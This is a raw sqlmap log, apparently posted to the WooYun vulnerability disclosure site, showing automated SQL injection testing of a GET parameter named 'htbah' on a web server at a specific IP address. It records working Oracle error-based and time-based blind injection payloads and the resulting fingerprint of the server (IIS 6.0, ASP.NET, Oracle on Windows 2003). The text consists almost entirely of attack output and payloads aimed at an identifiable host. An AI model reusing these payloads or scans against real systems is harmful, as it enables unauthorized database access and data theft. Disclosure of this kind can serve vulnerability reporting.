 [10:35:59] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[10:35:59] [INFO] testing 'Oracle boolean-based blind - Parameter replace (original value)'
[10:36:00] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY clause'
[10:36:00] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[10:36:01] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
[10:36:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:36:19] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[10:36:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[10:36:28] [INFO] GET parameter 'htbah' is 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)' injectable
[10:36:28] [INFO] testing 'Oracle inline queries'
[10:36:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:36:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:36:28] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[10:36:29] [INFO] testing 'Oracle stacked queries (heavy query)'
[10:36:29] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[10:36:29] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[10:36:29] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[10:36:29] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[10:36:29] [INFO] testing 'Oracle AND time-based blind'
[10:36:40] [INFO] GET parameter 'htbah' seems to be 'Oracle AND time-based blind' injectable
[10:36:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:36:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique foun
[10:36:40] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically
[10:36:40] [INFO] target URL appears to have 1 column in query
[10:36:40] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'htbah' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 284 HTTP(s) requests:
---
Parameter: htbah (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
Payload: htbah=1' AND 2009=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (2009=2009) THEN 1 E
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: htbah=1' AND 9339=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(77)||CHR(116)||CHR(122),5) AND 'HbKv'='HbKv
---
[10:36:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[10:36:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 116 times
[10:36:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\58.222.207.146'
www.wooyun.org